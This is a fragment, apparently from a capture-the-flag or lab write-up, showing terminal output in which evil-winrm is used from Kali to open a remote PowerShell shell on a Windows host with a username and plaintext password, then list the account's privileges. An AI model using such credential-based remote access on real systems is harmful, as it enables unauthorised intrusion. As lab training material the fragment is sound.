 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.22.38 -u lparker -p '!!abbylvzsvs2k6!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\lparker\Documents>